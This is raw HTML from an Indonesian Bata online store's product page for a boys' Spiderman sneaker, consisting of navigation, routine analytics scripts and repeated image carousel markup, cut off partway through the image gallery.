                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Tutup pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/search?cgid=ID_Sale">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Anak-anak" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_EY3894262601C',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2021_3899426'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2021_3899426", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-anak-anak" data-pid="540M_2021_3899426" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/anak-anak/" aria-current="page">
                        Anak-anak
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/anak-anak/anak-laki-laki/" aria-current="page">
                        Anak Laki-laki
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/anak-anak/anak-laki-laki/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2021_3899426'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_3899426" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_3899426" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_3899426" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_3899426" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_3899426" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=620 620w"
